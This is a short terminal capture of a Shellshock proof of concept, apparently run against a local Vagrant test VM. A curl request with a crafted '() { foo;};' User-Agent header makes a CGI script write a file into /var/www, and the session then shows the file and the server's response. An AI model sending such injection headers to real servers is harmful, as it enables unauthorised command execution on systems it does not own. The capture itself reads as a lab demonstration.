 vagrant@vagrant-ubuntu-precise-64:/var/www$ ls
index.html
vagrant@vagrant-ubuntu-precise-64:/var/www$ ls
index.html  lolz.txt
vagrant@vagrant-ubuntu-precise-64:/var/www$ cat lolz.txt
I do what I want!
vagrant@vagrant-ubuntu-precise-64:/var/www$
~/vms/shellshock
❯ curl -A "() { foo;};echo; echo 'I do what I want\!' > /var/www/lolz.txt" http://localhost:8002/cgi-
bin/normal_cgi_script.cgi
Content-type: text/html
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>PoC</title>
</head>
<body>
<pre>
SERVER_SIGNATURE=<address>Apache/2.2.22 (Ubuntu) Server at localhost Port 8002</address>